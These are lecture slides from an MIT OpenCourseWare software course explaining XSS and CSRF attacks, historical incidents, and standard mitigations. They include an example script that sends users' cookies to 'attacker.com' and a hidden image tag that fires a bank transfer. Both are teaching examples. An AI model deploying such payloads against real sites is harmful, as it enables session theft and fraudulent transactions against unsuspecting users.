

# **cross site attacks**

**Daniel Jackson** 

### **cross site scripting (XSS)**

*A Fictional Example*  **on Facebook, attacker posts this on wall:** 

*<script> window.location = 'http://attacker.com/steal?cookie = ' + document.cookie </script>* 

**now, when other user displays Facebook page...** 

- › script sends her cookies to attacker
- › could get server-side private data too!

**this is "persistent XSS"** 

› simpler form: pass URL with query that puts script in page

### **cross site request forgery (CSRF)**

*A Fictional Example*  **on attacker's site, include hidden call to bank:**  *<img src="http://mybank.com/transferFunds? amount=1000&destination=attackersAcct" width="0" height="0" />* 

**now, when other user loads attacker's page...** 

- › hidden call transfers her money to the attacker
- › can use all her credentials (session, cookies)

#### **combine with XSS**

› attacker can place call on a trusted site

### **infamous attacks**

#### **MySpace (***XSS)*

- › display "Samy is my hero" and add friends (2005)
- › spread to 1M users in one day!

#### **Gmail (***CSRF)*

- › get contact list (Jan 2007)
- › add mail filters (Sept 2007)

#### **Netflix (***CSRF)*

- › change name & delivery address (2007)
- › modify movie queue (2009)

[http://en.wikipedia.org/wiki/Samy\\_\(computer\\_worm\)](http://ajaxian.com/archives/gmail-csrf-security-flaw) <http://ajaxian.com/archives/gmail-csrf-security-flaw> [http://www.gnucitizen.org/blog/google-gmail-e-mail-hijack-technique/](http://ajaxian.com/archives/gmail-csrf-security-flaw) [http://appsecnotes.blogspot.com/2009/01/netflix-csrf-revisited.html](http://ajaxian.com/archives/gmail-csrf-security-flaw)

**what's going on?** 



**XSS and CSRF are duals** 

- › XSS: client confuses servers
- › CSRF: server confuses clients

#### **so it's about authentication**

- › XSS: of *server*
- › CSRF: of *client*

### **standard XSS mitigations**

#### **escape all HTML tags**

- › Rails doesn't do it by default :-(
- $\rightarrow$  use plugin, or h function <%= h obj.field %>

#### **escape dangerous tags**

- › called 'blacklisting'
- › very hard to get it right

#### **accept certain tags with well-tested parser**

- › called 'whitelisting'
- › a good solution

#### **Rails**

› sanitize() used to be blacklist, now whitelist

### **standard CSRF mitigations**

#### **challenge/response**

- › CAPTCHA, password reentry
- › inconvenient for client

#### **secret token**

- › generate a token for the session
- › add it to all URLs (but then exposed)
- › put in hidden form field (then only POSTs)
- › built into Rails (protect\_from\_forgery)

```
 <form action="/transfer.do" method="post">
 <input type="hidden" name="CSRFToken" value="OWY4NmQwODQ2">
 …
 </form>
```
## **login CSRF**

#### **but what about login?**

› no session yet, so no token!

#### **scenario**

- › attacker logs you out of Google
- › and back in using attacker's credentials
- › now attacker gets your search history!

# **mitigating login CSRF**

#### **referrer field**

- › request includes referrer URL (in *referer* header)
- › if request has referrer attacker.com, mybank.com rejects it

#### **but sadly**

› referrer doesn't work (privacy, protocol holes)

```
Request URL: http://en.wikipedia.org/wiki/Daniel_Jackson
 Request Method: GET
 Status Code: ● 200 OK
▼ Request Headers
                    view source
  Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
  Referer: http://www.google.com/url?sa=t&rct=j&g=daniel%20jackson&source=web&cd=7&ved=0
  CEYQFjAG&url=http%3A%2F%2Fen.wikipedia.org%2Fwiki%2FDaniel_Jackson&ei=n4PJTt8s6vHSA
  erc3esP&usg=AFQjCNEAbezIh7DA5abwecf0-UafFXSWwQ
  User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_6_8) AppleWebKit/534.51.22 (KHT
  ML, like Gecko) Version/5.1.1 Safari/534.51.22
```
#### **request obtained by clicking on link in a vanity search**

MIT OpenCourseWare <http://ocw.mit.edu>

6.170 Software Studio Spring 2013

For information about citing these materials or our Terms of Use, visit: [http://ocw.mit.edu/terms.](http://ocw.mit.edu/terms)